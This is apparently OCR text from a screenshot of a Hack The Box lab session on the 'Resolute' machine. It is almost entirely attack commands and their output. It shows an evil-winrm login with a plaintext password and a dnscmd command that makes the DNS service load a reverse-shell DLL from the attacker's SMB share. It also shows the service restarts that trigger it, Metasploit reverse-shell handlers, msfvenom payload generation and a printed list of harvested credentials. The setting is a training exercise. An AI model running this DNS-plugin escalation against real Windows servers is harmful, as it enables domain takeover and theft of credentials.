 File Machine View Input Devices Help
Applications Places Terminator
Jul 4 08:34
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 71x46
(kali㉿kali)-[~/Desktop/HTB/Resolute]
(kali㉿kali)-[~/Desktop/HTB/Resolute]
evil-winrm -i 10.10.10.169 -u ryan -p Serv3r4Admin4cc123!
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: qu
oting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com
/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe /config /serverleve
lplugindll \\10.10.14.5\share\rev.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_S
HUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3776
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
kali@kali: ~/Desktop/HTB/Resolute 106x16
3).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) >
kali@kali: ~/Desktop/HTB/Resolute 146x14
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,49810)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SHARE)
[*] Closing down connection (10.10.10.169,49810)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Resolute 146x13
cat user_pass.txt
marko:Welcome123!
melanie:Welcome123!
ryan:Serv3r4Admin4cc123!
(kali㉿kali)-[~/Desktop/HTB/Resolute]
dnscmd.exe /config /serverlevelplugindll \\10.10.14.5\share\rev.dll
(kali㉿kali)-[~/Desktop/HTB/Resolute]
(kali㉿kali)-[~/Desktop/HTB/Resolute]
msfvenom -p windows/x64/shell_bind_tcp